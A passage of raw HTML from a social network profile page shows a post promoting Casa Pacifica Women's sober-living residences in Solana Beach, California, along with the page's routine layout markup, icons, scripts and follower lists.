2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-100391" class="alert-box-100391 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(100391, 0)" class="  btn btn-default btn-sm alert-box-button-100391" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6285758_casa-pacifica-women-located-in-solana-beach-california-provides-sober-living-res.html" title="2022-12-27T10:16:51+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6285758_casa-pacifica-women-located-in-solana-beach-california-provides-sober-living-res.html" title="27 Dec 2022 - 10:16 am" target="_blank">27 Dec 2022 - 10:16 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="6285758" data-language="" data-trans-btn="6285758">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6285758">
                <p onclick="Wo_OpenLightBox(6285758)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6285758"> Casa Pacifica Women, located in Solana Beach, California, provides Sober Living residences for women. Sober living homes are an important part of the recovery process, providing a safe and stable environment that supports continued sobriety as well as individual growth. Casa Pacifica Women offers exactly these types of residences, which are tailored to each woman&#039;s specific needs. For women looking to overcome addiction and achieve sobriety, Sober Living with Casa Pacifica Women provides a great opportunity for a fresh start. <br><a href="https://www.casapacificawomen.com/" target="_blank" class="hash" rel="nofollow">https://www.casapacificawomen.com/</a></span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6285758_casa-pacifica-women-located-in-solana-beach-california-provides-sober-living-res.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6285758 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6285758 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6285755" data-post-id="6285755"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific">
      <img src="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0" id="updateImage-100391" class="avatar" alt="Casa Pacifica Women profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="100391">
            <!-- <a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific"><b>Casa Pacifica Women</b></a> -->
            <a ondblclick="window.open('https://wego.social/casapacific')" class="pointer" ><b>Casa Pacifica Women</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed his profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-100391" class="alert-box-100391 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(100391, 0)" class="  btn btn-default btn-sm alert-box-button-100391" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6285755" title="2022-12-27T10:15:31+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6285755" title="27 Dec 2022 - 10:15 am" target="_blank">27 Dec 2022 - 10:15 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6285755">
                <p onclick="Wo_OpenLightBox(6285755)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6285755"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2022/12/8kKGBdWLLHe5nZz7RYkP_27_c993cbb286f45fbafb93bfa15583c803_avatar_full.jpg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(6285755);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6285755">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6285755 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6285755 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">3</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                12-02-08            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/casapacific" data-ajax="?link1=albums&user=casapacific">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(100391);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/casapacific/following" data-ajax="?link1=timeline&u=casapacific&type=following" class="pointer">
         Following</a>
		 <h5>19</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/bcicsydney" data-ajax="?link1=timeline&u=bcicsydney">
            <img src="https://wego.social/upload/photos/2022/12/ZawuQjv3njSKdGf5stm3_27_906356860ebb1392bde3f7f75336c5c3_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Bond Clean</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/vegetarianmealplan" data-ajax="?link1=timeline&u=vegetarianmealplan">
            <img src="https://wego.social/upload/photos/2022/12/t1DRbUKFWgkZs1PBHSFl_27_78425aa38e4466f4f18c9e041c9897ac_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Meals On M</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/whiskycentralllc" data-ajax="?link1=timeline&u=whiskycentralllc">
            <img src="https://wego.social/upload/photos/2022/12/adlefsvgzDzY4fd7zojl_27_78bd8dbd2747558763ed733a0929fcb9_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Whisky Cen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/charlierosetattoo" data-ajax="?link1=timeline&u=charlierosetattoo">
            <img src="https://wego.social/upload/photos/2022/12/S94QtDQqRssdES6O6uRg_23_ec6b6ff98a3af456dcb7efad9c005ee8_avatar.jpg?cache=1671778206">
            <div class="sidebar-listed-user-name">Charlie Ro</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/thesleepwellgallery" data-ajax="?link1=timeline&u=thesleepwellgallery">
            <img src="https://wego.social/upload/photos/2022/08/e5mQIzhfdseHNreiJWNi_13_34b6ca441c2edcefeb905894b30a103d_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">thesleepwe</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/johnhouk" data-ajax="?link1=timeline&u=johnhouk">
            <img src="https://wego.social/upload/photos/2022/03/Rm3iuDZ3Rb2RbXwfinBW_14_915ef0d7cb6b6d431851f205d46681e3_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">John Houk</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/CRHoman" data-ajax="?link1=timeline&u=CRHoman">
            <img src="https://wego.social/upload/photos/2025/10/ZoKNT26g4bvlBLm8X9Un_22_832bba4ff5146d1ee5082421dd2b81f8_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">ULTRA MAGA</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Dunavka" data-ajax="?link1=timeline&u=Dunavka">
            <img src="https://wego.social/upload/photos/2021/03/hvOGpkEm7ckFcLuYQU4z_05_da58e3b50e73588f8a0501373d6cb13a_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Ντάναβκα Ι</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ProFreedom" data-ajax="?link1=timeline&u=ProFreedom">
            <img src="https://wego.social/upload/photos/2021/01/gYZ6mombcvoOlkhl6Ogj_13_f1addcbd587b9986b67646530729663d_avatar.JPG?cache=0">
            <div class="sidebar-listed-user-name">Pro Freedo</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(100391);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/casapacific/followers" data-ajax="?link1=timeline&u=casapacific&type=followers">
         Followers</a>
		 <h5>8</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/campustitlecompany" data-ajax="?link1=timeline&u=campustitlecompany">
            <img src="https://wego.social/upload/photos/2022/12/3fKspXsSHvmzsofoR4Jg_28_2bdb163525d0af3f392db7798b6ca5b5_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Campus Tit</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/doobiedistrict" data-ajax="?link1=timeline&u=doobiedistrict">
            <img src="https://wego.social/upload/photos/2022/12/9nWdCNNqM9CsxoEp86P4_28_6ff07992794944eb4b0d893fcc5047ef_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Doobie Dis</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/jamsesmith999" data-ajax="?link1=timeline&u=jamsesmith999">
            <img src="https://wego.social/upload/photos/2022/12/oDLBUgn94kfDKJA43YHf_27_944015aaa260489d7b62c2da5e07feac_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">jamse smit</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/dann7" data-ajax="?link1=timeline&u=dann7">
            <img src="https://wego.social/upload/photos/2022/10/X1AtuNMWIW4GEjWJFyAj_20_4824efbbf283d569f592e4e738884dc7_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Daniel Zam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lauraadams" data-ajax="?link1=timeline&u=lauraadams">
            <img src="https://wego.social/upload/photos/2023/03/nahgyHCgHdvjO1RZt4P2_09_28b2f38bfb13240853dc3bd18fe943c2_avatar.jpg?cache=1678403807">
            <div class="sidebar-listed-user-name">laura adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Tacco7" data-ajax="?link1=timeline&u=Tacco7">
            <img src="https://wego.social/upload/photos/2020/12/1npREz8Nq9tYswbQuWi7_26_da746427d663ca1a1d7dd8e47045f730_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Tacco7</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk">
            <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Homelander</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/TheRealJFKJr" data-ajax="?link1=timeline&u=TheRealJFKJr">
            <img src="https://wego.social/upload/photos/2019/12/3STxwuZNc2YrAvoTfKDs_24_eb41c5c1f2175f8b331f01f9d3dbe6e7_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">John Kenne</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(100391);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/casapacific/likes" data-ajax="?link1=timeline&u=casapacific&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/casapacific/groups" data-ajax="?link1=timeline&u=casapacific&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
